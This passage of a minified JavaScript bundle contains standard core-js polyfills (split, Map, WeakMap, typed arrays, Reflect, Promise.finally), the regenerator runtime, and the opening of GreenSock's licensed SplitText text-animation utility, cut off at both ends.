0===s[d-1]?r.charAt(1):s[d-1]+r.charAt(1):r}o=s[c-1]}return void 0===o?"":o})}})},function(t,e,i){"use strict";var n=i(2),r=i(97),s=i(55);i(56)("search",1,function(t,e,i,a){return[function(i){var n=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,n):new RegExp(i)[e](String(n))},function(t){var e=a(i,t,this);if(e.done)return e.value;var o=n(t),l=String(this),u=o.lastIndex;r(u,0)||(o.lastIndex=0);var c=s(o,l);return r(o.lastIndex,u)||(o.lastIndex=u),null===c?-1:c.index}]})},function(t,e,i){"use strict";var n=i(77),r=i(2),s=i(49),a=i(85),o=i(7),l=i(55),u=i(84),c=Math.min,h=[].push,d=!!function(){try{return new RegExp("x","y")}catch(t){}}();i(56)("split",2,function(t,e,i,f){var p;return p="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var r=String(this);if(void 0===t&&0===e)return[];if(!n(t))return i.call(r,t,e);for(var s,a,o,l=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),d=0,f=void 0===e?4294967295:e>>>0,p=new RegExp(t.source,c+"g");(s=u.call(p,r))&&!((a=p.lastIndex)>d&&(l.push(r.slice(d,s.index)),s.length>1&&s.index<r.length&&h.apply(l,s.slice(1)),o=s[0].length,d=a,l.length>=f));)p.lastIndex===s.index&&p.lastIndex++;return d===r.length?!o&&p.test("")||l.push(""):l.push(r.slice(d)),l.length>f?l.slice(0,f):l}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:i.call(this,t,e)}:i,[function(i,n){var r=t(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,r,n):p.call(String(r),i,n)},function(t,e){var n=f(p,t,this,e,p!==i);if(n.done)return n.value;var u=r(t),h=String(this),v=s(u,RegExp),g=u.unicode,m=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(d?"y":"g"),y=new v(d?u:"^(?:"+u.source+")",m),b=void 0===e?4294967295:e>>>0;if(0===b)return[];if(0===h.length)return null===l(y,h)?[h]:[];for(var x=0,w=0,S=[];w<h.length;){y.lastIndex=d?w:0;var E,T=l(y,d?h:h.slice(w));if(null===T||(E=c(o(y.lastIndex+(d?0:w)),h.length))===x)w=a(h,w,g);else{if(S.push(h.slice(x,w)),S.length===b)return S;for(var _=1;_<=T.length-1;_++)if(S.push(T[_]),S.length===b)return S;w=x=E}}return S.push(h.slice(x)),S}]})},function(t,e,i){var n=i(3),r=i(86).set,s=n.MutationObserver||n.WebKitMutationObserver,a=n.process,o=n.Promise,l="process"==i(24)(a);t.exports=function(){var t,e,i,u=function(){var n,r;for(l&&(n=a.domain)&&n.exit();t;){r=t.fn,t=t.next;try{r()}catch(n){throw t?i():e=void 0,n}}e=void 0,n&&n.enter()};if(l)i=function(){a.nextTick(u)};else if(!s||n.navigator&&n.navigator.standalone)if(o&&o.resolve){var c=o.resolve(void 0);i=function(){c.then(u)}}else i=function(){r.call(n,u)};else{var h=!0,d=document.createTextNode("");new s(u).observe(d,{characterData:!0}),i=function(){d.data=h=!h}}return function(n){var r={fn:n,next:void 0};e&&(e.next=r),t||(t=r,i()),e=r}}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,i){"use strict";var n=i(115),r=i(45);t.exports=i(59)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=n.getEntry(r(this,"Map"),t);return e&&e.v},set:function(t,e){return n.def(r(this,"Map"),0===t?0:t,e)}},n,!0)},function(t,e,i){"use strict";var n=i(115),r=i(45);t.exports=i(59)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return n.def(r(this,"Set"),t=0===t?0:t,t)}},n)},function(t,e,i){"use strict";var n,r=i(21)(0),s=i(11),a=i(28),o=i(96),l=i(116),u=i(4),c=i(1),h=i(45),d=a.getWeak,f=Object.isExtensible,p=l.ufstore,v={},g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(u(t)){var e=d(t);return!0===e?p(h(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return l.def(h(this,"WeakMap"),t,e)}},y=t.exports=i(59)("WeakMap",g,m,l,!0,!0);c(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(o((n=l.getConstructor(g,"WeakMap")).prototype,m),a.NEED=!0,r(["delete","has","get","set"],function(t){var e=y.prototype,i=e[t];s(e,t,function(e,r){if(u(e)&&!f(e)){this._f||(this._f=new n);var s=this._f[t](e,r);return"set"==t?this:s}return i.call(this,e,r)})}))},function(t,e,i){"use strict";var n=i(116),r=i(45);i(59)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return n.def(r(this,"WeakSet"),t,!0)}},n,!1,!0)},function(t,e,i){"use strict";var n=i(0),r=i(60),s=i(87),a=i(2),o=i(34),l=i(7),u=i(4),c=i(3).ArrayBuffer,h=i(49),d=s.ArrayBuffer,f=s.DataView,p=r.ABV&&c.isView,v=d.prototype.slice,g=r.VIEW;n(n.G+n.W+n.F*(c!==d),{ArrayBuffer:d}),n(n.S+n.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return p&&p(t)||u(t)&&g in t}}),n(n.P+n.U+n.F*i(1)(function(){return!new d(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(a(this),t);for(var i=a(this).byteLength,n=o(t,i),r=o(void 0===e?i:e,i),s=new(h(this,d))(l(r-n)),u=new f(this),c=new f(s),p=0;n<r;)c.setUint8(p++,u.getUint8(n++));return s}}),i(42)("ArrayBuffer")},function(t,e,i){var n=i(0);n(n.G+n.W+n.F*!i(60).ABV,{DataView:i(87).DataView})},function(t,e,i){i(26)("Int8",1,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint8",1,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint8",1,function(t){return function(e,i,n){return t(this,e,i,n)}},!0)},function(t,e,i){i(26)("Int16",2,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint16",2,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Int32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Float32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Float64",8,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){var n=i(0),r=i(23),s=i(2),a=(i(3).Reflect||{}).apply,o=Function.apply;n(n.S+n.F*!i(1)(function(){a(function(){})}),"Reflect",{apply:function(t,e,i){var n=r(t),l=s(i);return a?a(n,e,l):o.call(n,e,l)}})},function(t,e,i){var n=i(0),r=i(35),s=i(23),a=i(2),o=i(4),l=i(1),u=i(98),c=(i(3).Reflect||{}).construct,h=l(function(){function t(){}return!(c(function(){},[],t)instanceof t)}),d=!l(function(){c(function(){})});n(n.S+n.F*(h||d),"Reflect",{construct:function(t,e){s(t),a(e);var i=arguments.length<3?t:s(arguments[2]);if(d&&!h)return c(t,e,i);if(t==i){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return n.push.apply(n,e),new(u.apply(t,n))}var l=i.prototype,f=r(o(l)?l:Object.prototype),p=Function.apply.call(t,f,e);return o(p)?p:f}})},function(t,e,i){var n=i(8),r=i(0),s=i(2),a=i(27);r(r.S+r.F*i(1)(function(){Reflect.defineProperty(n.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,i){s(t),e=a(e,!0),s(i);try{return n.f(t,e,i),!0}catch(t){return!1}}})},function(t,e,i){var n=i(0),r=i(19).f,s=i(2);n(n.S,"Reflect",{deleteProperty:function(t,e){var i=r(s(t),e);return!(i&&!i.configurable)&&delete t[e]}})},function(t,e,i){"use strict";var n=i(0),r=i(2),s=function(t){this._t=r(t),this._i=0;var e,i=this._k=[];for(e in t)i.push(e)};i(105)(s,"Object",function(){var t,e=this._k;do{if(this._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[this._i++])in this._t));return{value:t,done:!1}}),n(n.S,"Reflect",{enumerate:function(t){return new s(t)}})},function(t,e,i){var n=i(19),r=i(37),s=i(14),a=i(0),o=i(4),l=i(2);a(a.S,"Reflect",{get:function t(e,i){var a,u,c=arguments.length<3?e:arguments[2];return l(e)===c?e[i]:(a=n.f(e,i))?s(a,"value")?a.value:void 0!==a.get?a.get.call(c):void 0:o(u=r(e))?t(u,i,c):void 0}})},function(t,e,i){var n=i(19),r=i(0),s=i(2);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return n.f(s(t),e)}})},function(t,e,i){var n=i(0),r=i(37),s=i(2);n(n.S,"Reflect",{getPrototypeOf:function(t){return r(s(t))}})},function(t,e,i){var n=i(0);n(n.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,i){var n=i(0),r=i(2),s=Object.isExtensible;n(n.S,"Reflect",{isExtensible:function(t){return r(t),!s||s(t)}})},function(t,e,i){var n=i(0);n(n.S,"Reflect",{ownKeys:i(118)})},function(t,e,i){var n=i(0),r=i(2),s=Object.preventExtensions;n(n.S,"Reflect",{preventExtensions:function(t){r(t);try{return s&&s(t),!0}catch(t){return!1}}})},function(t,e,i){var n=i(8),r=i(19),s=i(37),a=i(14),o=i(0),l=i(30),u=i(2),c=i(4);o(o.S,"Reflect",{set:function t(e,i,o){var h,d,f=arguments.length<4?e:arguments[3],p=r.f(u(e),i);if(!p){if(c(d=s(e)))return t(d,i,o,f);p=l(0)}if(a(p,"value")){if(!1===p.writable||!c(f))return!1;if(h=r.f(f,i)){if(h.get||h.set||!1===h.writable)return!1;h.value=o,n.f(f,i,h)}else n.f(f,i,l(0,o));return!0}return void 0!==p.set&&(p.set.call(f,o),!0)}})},function(t,e,i){var n=i(0),r=i(68);r&&n(n.S,"Reflect",{setPrototypeOf:function(t,e){r.check(t,e);try{return r.set(t,e),!0}catch(t){return!1}}})},function(t,e,i){i(274),t.exports=i(10).Array.includes},function(t,e,i){"use strict";var n=i(0),r=i(50)(!0);n(n.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)("includes")},function(t,e,i){i(276),t.exports=i(10).String.padStart},function(t,e,i){"use strict";var n=i(0),r=i(119),s=i(58);n(n.P+n.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(s),"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,i){i(278),t.exports=i(10).String.padEnd},function(t,e,i){"use strict";var n=i(0),r=i(119),s=i(58);n(n.P+n.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(s),"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,i){i(280),t.exports=i(63).f("asyncIterator")},function(t,e,i){i(92)("asyncIterator")},function(t,e,i){i(282),t.exports=i(10).Object.getOwnPropertyDescriptors},function(t,e,i){var n=i(0),r=i(118),s=i(16),a=i(19),o=i(80);n(n.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,i,n=s(t),l=a.f,u=r(n),c={},h=0;u.length>h;)void 0!==(i=l(n,e=u[h++]))&&o(c,e,i);return c}})},function(t,e,i){i(284),t.exports=i(10).Object.values},function(t,e,i){var n=i(0),r=i(120)(!1);n(n.S,"Object",{values:function(t){return r(t)}})},function(t,e,i){i(286),t.exports=i(10).Object.entries},function(t,e,i){var n=i(0),r=i(120)(!0);n(n.S,"Object",{entries:function(t){return r(t)}})},function(t,e,i){"use strict";i(112),i(288),t.exports=i(10).Promise.finally},function(t,e,i){"use strict";var n=i(0),r=i(10),s=i(3),a=i(49),o=i(114);n(n.P+n.R,"Promise",{finally:function(t){var e=a(this,r.Promise||s.Promise),i="function"==typeof t;return this.then(i?function(i){return o(e,t()).then(function(){return i})}:t,i?function(i){return o(e,t()).then(function(){throw i})}:t)}})},function(t,e,i){i(290),i(291),i(292),t.exports=i(10)},function(t,e,i){var n=i(3),r=i(0),s=i(58),a=[].slice,o=/MSIE .\./.test(s),l=function(t){return function(e,i){var n=arguments.length>2,r=!!n&&a.call(arguments,2);return t(n?function(){("function"==typeof e?e:Function(e)).apply(this,r)}:e,i)}};r(r.G+r.B+r.F*o,{setTimeout:l(n.setTimeout),setInterval:l(n.setInterval)})},function(t,e,i){var n=i(0),r=i(86);n(n.G+n.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,e,i){for(var n=i(83),r=i(33),s=i(11),a=i(3),o=i(15),l=i(40),u=i(6),c=u("iterator"),h=u("toStringTag"),d=l.Array,f={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=r(f),v=0;v<p.length;v++){var g,m=p[v],y=f[m],b=a[m],x=b&&b.prototype;if(x&&(x[c]||o(x,c,d),x[h]||o(x,h,m),l[m]=d,y))for(g in n)x[g]||s(x,g,n[g],!0)}},function(t,e){!function(e){"use strict";var i,n=Object.prototype,r=n.hasOwnProperty,s="function"==typeof Symbol?Symbol:{},a=s.iterator||"@@iterator",o=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag",u="object"==typeof t,c=e.regeneratorRuntime;if(c)u&&(t.exports=c);else{(c=e.regeneratorRuntime=u?t.exports:{}).wrap=x;var h="suspendedStart",d="suspendedYield",f="executing",p="completed",v={},g={};g[a]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(A([])));y&&y!==n&&r.call(y,a)&&(g=y);var b=T.prototype=S.prototype=Object.create(g);E.prototype=b.constructor=T,T.constructor=E,T[l]=E.displayName="GeneratorFunction",c.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===E||"GeneratorFunction"===(e.displayName||e.name))},c.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,T):(t.__proto__=T,l in t||(t[l]="GeneratorFunction")),t.prototype=Object.create(b),t},c.awrap=function(t){return{__await:t}},_(C.prototype),C.prototype[o]=function(){return this},c.AsyncIterator=C,c.async=function(t,e,i,n){var r=new C(x(t,e,i,n));return c.isGeneratorFunction(e)?r:r.next().then(function(t){return t.done?t.value:r.next()})},_(b),b[l]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},c.keys=function(t){var e=[];for(var i in t)e.push(i);return e.reverse(),function i(){for(;e.length;){var n=e.pop();if(n in t)return i.value=n,i.done=!1,i}return i.done=!0,i}},c.values=A,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=i,this.done=!1,this.delegate=null,this.method="next",this.arg=i,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=i)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return o.type="throw",o.arg=t,e.next=n,r&&(e.method="next",e.arg=i),!!r}for(var s=this.tryEntries.length-1;s>=0;--s){var a=this.tryEntries[s],o=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var l=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var n=this.tryEntries[i];if(n.tryLoc<=this.prev&&r.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var s=n;break}}s&&("break"===t||"continue"===t)&&s.tryLoc<=e&&e<=s.finallyLoc&&(s=null);var a=s?s.completion:{};return a.type=t,a.arg=e,s?(this.method="next",this.next=s.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),k(i),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc===t){var n=i.completion;if("throw"===n.type){var r=n.arg;k(i)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:A(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=i),v}}}function x(t,e,i,n){var r=e&&e.prototype instanceof S?e:S,s=Object.create(r.prototype),a=new O(n||[]);return s._invoke=function(t,e,i){var n=h;return function(r,s){if(n===f)throw new Error("Generator is already running");if(n===p){if("throw"===r)throw s;return L()}for(i.method=r,i.arg=s;;){var a=i.delegate;if(a){var o=M(a,i);if(o){if(o===v)continue;return o}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(n===h)throw n=p,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n=f;var l=w(t,e,i);if("normal"===l.type){if(n=i.done?p:d,l.arg===v)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(n=p,i.method="throw",i.arg=l.arg)}}}(t,i,a),s}function w(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}function S(){}function E(){}function T(){}function _(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function C(t){var e;this._invoke=function(i,n){function s(){return new Promise(function(e,s){!function e(i,n,s,a){var o=w(t[i],t,n);if("throw"!==o.type){var l=o.arg,u=l.value;return u&&"object"==typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,s,a)},function(t){e("throw",t,s,a)}):Promise.resolve(u).then(function(t){l.value=t,s(l)},function(t){return e("throw",t,s,a)})}a(o.arg)}(i,n,e,s)})}return e=e?e.then(s,s):s()}}function M(t,e){var n=t.iterator[e.method];if(n===i){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=i,M(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var r=w(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,v;var s=r.arg;return s?s.done?(e[t.resultName]=s.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=i),e.delegate=null,v):s:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function A(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,s=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=i,e.done=!0,e};return s.next=s}}return{next:L}}function L(){return{value:i,done:!0}}}(function(){return this||"object"==typeof self&&self}()||Function("return this")())},function(t,e,i){(function(i){var n,r,s,a=t.exports&&void 0!==i?i:this||window;
/*!
 * VERSION: 0.7.0
 * DATE: 2019-02-07
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * SplitText is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */!function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t){var i,n=t.split("."),r=e;for(i=0;i<n.length;i++)r[n[i]]=r=r[n[i]]||{};return r}("com.greensock.utils"),n=a.document||{},r=void 0!==t?t:n.defaultView||{getComputedStyle:function(){}},s=function(t){return r.getComputedStyle(t)},o=/([A-Z])/g,l=function(t,e,i,n){var r;return(i=i||s(t))?r=(t=i.getPropertyValue(e.replace(o,"-$1").toLowerCase()))||i.length?t:i[e]:t.currentStyle&&(r=(i=t.currentStyle)[e]),n?r:parseInt(r,10)||0},u=function(t){return!!(t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0]))},c=function(t,e){for(var i,n=e.length;--n>-1;)if(i=e[n],t.substr(0,i.length)===i)return i.length},h=/(?:\r|\n|\t\t)/g,d=/(?:\s\s+)/g,f=127462,p=127487,v=function(t){return(t.charCodeAt(0)-55296<<10)+(t.charCodeAt(1)-56320)+65536},g=" style='position:relative;display:inline-block;"+(n.all&&!n.addEventListener?"*display:inline;*zoom:1;'":"'"),m=function(t,e){var i=-1!==(t=t||"").indexOf("++"),n=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+g+(t?" class='"+t+(i?n++:"")+"'>":">")}},y=i.SplitText=e.SplitText=function(t,e){if("string"==typeof t&&(t=y.selector(t)),!t)throw"cannot split a null element.";this.elements=u(t)?function(t){var e,i,n,r=[],s=t.length;for(e=0;s>e;e++)if(i=t[e],u(i))for(n=i.length,n=0;n<i.length;n++)r.push(i[n]);else r.push(i);return r}(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},b=function t(e,i,n){var r=e.nodeType;if(1===r||9===r||11===r)for(e=e.firstChild;e;e=e.nextSibling)t(e,i,n);else(3===r||4===r)&&(e.nodeValue=e.nodeValue.split(i).join(n))},x=function(t,e){for(var i=e.length;--i>-1;)t.push(e[i])},w=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},S=function(t,e,i){for(var n;t&&t!==e;){if(n=t._next||t.nextSibling)return n.textContent.charAt(0)===i;t=t.parentNode||t._parent}return!1},E=function t(e){var i,n,r=w(e.childNodes),s=r.length;for(i=0;s>i;i++)(n=r[i])._isSplit?t(n):(i&&3===n.previousSibling.nodeType?n.previousSibling.nodeValue+=3===n.nodeType?n.nodeValue:n.firstChild.nodeValue:3!==n.nodeType&&e.insertBefore(n.firstChild,n),e.removeChild(n))},T=function(t,e,i,r,a,o,u){var c,h,d,f,p,v,g,m,y,w,T,_,C=s(t),M=l(t,"paddingLeft",C),P=-999,k=l(t,"borderBottomWidth",C)+l(t,"borderTopWidth",C),O=l(t,"borderLeftWidth",C)+l(t,"borderRightWidth",C),A=l(t,"paddingTop",C)+l(t,"paddingBottom",C),L=l(t,"paddingLeft",C)+l(t,"paddingRight",C),D=.2*l(t,"fontSize"),z=l(t,"textAlign",C,!0),I=[],N=[],j=[],F=e.wordDelimiter||" ",R=e.tag?e.tag:e.span?"span":"div",$=e.type||e.split||"chars,words,lines",B=a&&-1!==$.indexOf("lines")?[]:null,H=-1!==$.indexOf("words"),W=-1!==$.indexOf("chars"),q="absolute"===e.position||!0===e.absolute,G=e.linesClass,X=-1!==(G||"").indexOf("++"),V=[];for(X&&(G=G.split("++").join("")),d=(h=t.getElementsByTagName("*")).length,p=[],c=0;d>c;c++)p[c]=h[c];if(B||q)for(c=0;d>c;c++)((v=(f=p[c]).parentNode===t)||q||W&&!H)&&(_=f.offsetTop,B&&v&&Math.abs(_-P)>D&&("BR"!==f.nodeName||0===c)&&(g=[],B.push(g),P=_),q&&(f._x=f.offsetLeft,f._y=_,f._w=f.offsetWidth,f._h=f.offsetHeight),B&&((f._isSplit&&v||!W&&v||H&&v||!H&&f.parentNode.parentNode===t&&!f.parentNode._isSplit)&&(g.push(f),f._x-=M,S(f,t,F)&&(f._wordEnd=!0)),"BR"===f.nodeName&&(f.nextSibling&&"BR"===f.nextSibling.nodeName||0===c)&&B.push([])));for(c=0;d>c;c++)v=(f=p[c]).parentNode===t,"BR"!==f.nodeName?(q&&(y=f.style,H||v||(f._x+=f.parentNode._x,f._y+=f.parentNode._y),y.left=f._x+"px",y.top=f._y+"px",y.position="absolute",y.display="block",y.width=f._w+1+"px",y.height=f._h+"px"),!H&&W?f._isSplit?(f._next=f.nextSibling,f.parentNode.appendChild(f)):f.parentNode._isSplit?(f._parent=f.parentNode,!f.previousSibling&&f.firstChild&&(f.firstChild._isFirst=!0),f.nextSibling&&" "===f.nextSibling.textContent&&!f.nextSibling.nextSibling&&V.push(f.nextSibling),f._next=f.nextSibling&&f.nextSibling._isFirst?null:f.nextSibling,f.parentNode.removeChild(f),p.splice(c--,1),d--):v||(_=!f.nextSibling&&S(f.parentNode,t,F),f.parentNode._parent&&f.parentNode._parent.appendChild(f),_&&f.parentNode.appendChild(n.createTextNode(" ")),"span"===R&&(f.style.display="inline"),I.push(f)):f.parentNode._isSplit&&!f._isSplit&&""!==f.innerHTML?N.push(f):W&&!f._isSplit&&("span"===R&&(f.style.display="inline"),I.push(f))):B||q?(f.parentNode&&f.parentNode.removeChild(f),p.splice(c--,1),d--):H||t.appendChild(f);for(c=V.length;--c>-1;)V[c].parentNode.removeChild(V[c]);if(B){for(q&&(w=n.createElement(R),t.appendChild(w),T=w.offsetWidth+"px",_=w.offsetParent===t?0:t.offsetLeft,t.removeChild(w)),y=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(m=" "===F&&(!q||!H&&!W),c=0;c<B.length;c++){for(g=B[c],(w=n.createElement(R)).style.cssText="display:block;text-align:"+z+";position:"+(q?"absolute;":"relative;"),G&&(w.className=G+(X?c+1:"")),j.push(w),d=g.length,h=0;d>h;h++)"BR"!==g[h].nodeName&&(f=g[h],w.appendChild(f),m&&f._wordEnd&&w.appendChild(n.createTextNode(" ")),q&&(0===h&&(w.style.top=f._y+"px",w.style.left=M+_+"px"),f.style.top="0px",_&&(f.style.left=f._x-_+"px")));0===d?w.innerHTML="&nbsp;":H||W||(E(w),b(w,String.fromCharCode(160)," ")),q&&(w.style.width=T,w.style.height=f._h+"px"),t.appendChild(w)}t.style.cssText=y}q&&(u>t.clientHeight&&(t.style.height=u-A+"px",t.clientHeight<u&&(t.style.height=u+k+"px")),o>t.clientWidth&&(t.style.width=o-L+"px",t.clientWidth<o&&(t.style.width=o+O+"px"))),x(i,I),H&&x(r,N),x(a,j)},_=function(t,e,i,r){var s,a,o,l,u,g,m,y,x,w,S=e.tag?e.tag:e.span?"span":"div",E=-1!==(e.type||e.split||"chars,words,lines").indexOf("chars"),T="absolute"===e.position||!0===e.absolute,_=e.wordDelimiter||" ",C=" "!==_?"":T?"&#173; ":" ",M="</"+S+">",P=!0,k=e.specialChars?"function"==typeof e.specialChars?e.specialChars:c:null,O=n.createElement("div"),A=t.parentNode;for(A.insertBefore(O,t),O.textContent=t.nodeValue,A.removeChild(t),m=-1!==(s=function t(e){var i=e.nodeType,n="";if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=t(e)}else if(3===i||4===i)return e.nodeValue;return n}(t=O)).indexOf("<"),!1!==e.reduceWhiteSpace&&(s=s.replace(d," ").replace(h,"")),m&&(s=s.split("<").join("{{LT}}")),u=s.length,a=(" "===s.charAt(0)?C:"")+i(),o=0;u>o;o++)if(g=s.charAt(o),k&&(w=k(s.substr(o),e.specialChars)))g=s.substr(o,w||1),a+=E&&" "!==g?r()+g+"</"+S+">":g,o+=w-1;else if(g===_&&s.charAt(o-1)!==_&&o){for(a+=P?M:"",P=!1;s.charAt(o+1)===_;)a+=C,o++;o===u-1?a+=C:")"!==s.charAt(o+1)&&(a+=C+i(),P=!0)}else"{"===g&&"{{LT}}"===s.substr(o,6)?(a+=E?r()+"{{LT}}</"+S+">":"{{LT}}",o+=5):g.charCodeAt(0)>=55296&&g.charCodeAt(0)<=56319||s.charCodeAt(o+1)>=65024&&s.charCodeAt(o+1)<=65039?(y=v(s.substr(o,2)),x=v(s.substr(o+2,2)),l=y>=f&&p>=y&&x>=f&&p>=x||x>=127995&&127999>=x?4:2,a+=E&&" "!==g?r()+s.substr(o,l)+"</"+S+">":s.substr(o,l),o+=l-1):a+=E&&" "!==g?r()+g+"</"+S+">":g;t.outerHTML=a+(P?M:""),m&&b(A,"{{LT}}","<")},C=function t(e,i,n,r){var 